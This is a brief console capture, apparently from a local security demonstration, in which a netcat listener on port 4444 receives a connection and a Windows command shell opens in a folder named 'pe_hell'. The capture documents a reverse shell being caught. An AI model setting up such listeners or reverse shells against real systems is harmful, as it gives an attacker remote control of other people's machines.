 C:\Users\wr0belj>nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from thewizard [127.0.0.1] 61232
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\tmp\pe_hell>